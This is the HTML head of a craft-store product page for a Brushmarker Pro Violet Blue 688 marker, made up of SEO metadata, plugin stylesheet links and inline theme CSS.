

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/
body_size: 45073
content:
	<!DOCTYPE html>
	<html  dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.scrapbookstation.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Brushmarker Pro Violet Blue 688 - Scrapbook Super Station</title>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Scrapbook Super Station - Where Creativity Meets Memories" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Brushmarker Pro Violet Blue 688 - Scrapbook Super Station" />
		<meta property="og:url" content="https://www.scrapbookstation.com/product/brushmarker-pro-violet-blue-688/" />
		<meta property="article:published_time" content="2023-11-01T23:25:43+00:00" />
		<meta property="article:modified_time" content="2025-10-27T06:56:37+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/scrapbooksuperstation" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ScrapSuperStat" />
		<meta name="twitter:title" content="Brushmarker Pro Violet Blue 688 - Scrapbook Super Station" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","position":1,"name":"Home","item":"https:\/\/www.scrapbookstation.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.scrapbookstation.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/pens\/#listItem","name":"Pens"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/pens\/#listItem","position":3,"name":"Pens","item":"https:\/\/www.scrapbookstation.com\/product-category\/pens\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#listItem","name":"Brushmarker Pro Violet Blue 688"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#listItem","position":4,"name":"Brushmarker Pro Violet Blue 688","previousItem":{"@type":"ListItem","@id":"https:\/\/www.scrapbookstation.com\/product-category\/pens\/#listItem","name":"Pens"}}]},{"@type":"Organization","@id":"https:\/\/www.scrapbookstation.com\/#organization","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","url":"https:\/\/www.scrapbookstation.com\/","telephone":"+17242874311","logo":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/09\/new-logo-color-1@3x-1.png","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#organizationLogo","width":434,"height":321},"image":{"@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/scrapbooksuperstation","https:\/\/twitter.com\/ScrapSuperStat","https:\/\/www.instagram.com\/scrapsuperstat\/"]},{"@type":"WebPage","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#webpage","url":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/","name":"Brushmarker Pro Violet Blue 688 - Scrapbook Super Station","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.scrapbookstation.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.scrapbookstation.com\/wp-content\/uploads\/2023\/11\/24_Violet_Blue_688_cap-716642-scaled.png","@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#mainImage","width":1829,"height":2560,"caption":"Brushmarker Pro Violet Blue 688"},"primaryImageOfPage":{"@id":"https:\/\/www.scrapbookstation.com\/product\/brushmarker-pro-violet-blue-688\/#mainImage"},"datePublished":"2023-11-01T23:25:43-05:00","dateModified":"2025-10-27T01:56:37-05:00"},{"@type":"WebSite","@id":"https:\/\/www.scrapbookstation.com\/#website","url":"https:\/\/www.scrapbookstation.com\/","name":"Scrapbook Super Station","description":"Where Creativity Meets Memories","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.scrapbookstation.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Feed" href="https://www.scrapbookstation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scrapbook Super Station &raquo; Comments Feed" href="https://www.scrapbookstation.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Scrapbook Super Station &raquo; iCal Feed" href="https://www.scrapbookstation.com/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fbrushmarker-pro-violet-blue-688%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scrapbookstation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scrapbookstation.com%2Fproduct%2Fbrushmarker-pro-violet-blue-688%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//www.scrapbookstation.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.scrapbookstation.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.scrapbookstation.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://www.scrapbookstation.com/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scrapbookstation.com/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.scrapbookstation.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.3' media='all' />
<style id='safe-svg-svg-icon-style-inline-css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.scrapbookstation.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.scrapbookstation.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.scrapbookstation.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --add-to-wishlist-icon-color: #222529; --added-to-wishlist-icon-color: #e27c7c; --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
